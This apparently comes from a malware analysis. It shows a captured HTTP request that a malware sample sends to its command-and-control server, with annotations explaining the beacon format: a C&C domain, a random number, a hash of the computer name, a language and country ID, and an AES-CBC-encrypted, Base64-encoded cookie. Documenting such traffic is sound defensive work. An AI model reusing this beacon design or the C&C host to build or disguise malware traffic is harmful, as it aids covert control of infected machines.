 Hypertext Transfer Protocol
GET http://finance.globaleducat.com/images/21851.jpg?id=2590762476 HTTP/1.1\r\n
Accept: */*\r\n
Accept-Language: en-US\r\n
Accept-Encoding: gzip,deflate\r\n
[truncated]Cookie: g2LEwdO/8gRmxVUup5g5kEWi/LeTqO5ozWW6ZmYKe0ACttv6du91EXrH60D59r2en+G0QGTv0Y2WHc2RQIO...
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.0C; .NET4.0E)\r\n
Host: finance.globaleducat.com\r\n
Proxy-Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
Pragma: no-cache\r\n
\r\n
[Full request URI: http://finance.globaleducat.com/images/21851.jpg?id=2590762476]
[HTTP request 1/1]
C&C server domain name
Random number
Hash of computer name
<LanguageID>-<CountryID>
Actual request encrypted with AES-CBC and then Base64-encoded